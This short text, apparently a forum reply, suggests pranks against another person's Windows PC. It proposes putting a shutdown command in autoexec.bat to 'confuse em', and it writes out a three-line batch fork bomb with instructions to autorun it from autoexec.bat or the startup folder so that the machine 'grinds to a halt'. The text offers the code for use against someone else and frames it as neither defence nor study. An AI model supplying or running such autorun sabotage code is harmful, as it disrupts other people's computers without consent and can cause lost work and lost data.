 Put the shutdown command into autoexec.bat Command syntax here (you've talked about putting similar functionality in the
startup folder, so this should confuse em by doing the same thing from a different spot)
Fork bomb! Create a .bat file containing the following text and make it autorun (either call from autoexec.bat or drop the .bat in
startup folder)
:s
start %0
goto s
This will spawn huge numbers of processes untill the machine grinds to a halt (The code is untested but looks viable)